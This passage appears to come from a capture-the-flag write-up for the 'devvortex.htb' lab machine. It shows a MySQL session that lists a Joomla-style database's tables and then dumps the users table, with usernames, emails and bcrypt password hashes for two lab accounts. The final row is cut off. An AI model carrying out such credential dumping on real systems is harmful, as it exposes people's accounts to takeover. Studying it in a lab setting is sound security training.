 | sd4fg_user_notes |
| sd4fg_user_profiles |
| sd4fg_user_usergroup_map |
| sd4fg_usergroups |
| sd4fg_users |
| sd4fg_viewlevels |
| sd4fg_webauthn_credentials |
| sd4fg_workflow_associations |
| sd4fg_workflow_stages |
| sd4fg_workflow_transitions |
| sd4fg_workflows |
71 rows in set (0.01 sec)
mysql> select * from sd4fg_users;
select * from sd4fg_users;
| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation |
| lastResetTime | resetCount | otpKey | otep | requireReset | authProvider |
| 649 | lewis | lewis | lewis@devvortex.htb | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u | 0 | 1 | 2023-09-25 16:44:24 | 2025-05-27 08:57:18 | 0 |
| NULL | 0 | | | 0 | |
| 650 | logan paul | logan | logan@devvortex.htb | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 | 0 | 0 | 2023-09-26 19:15:42 | NULL | |
"editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} | NULL | 0 | | | 0 | |
2 rows in set (0.01 sec)
mysql>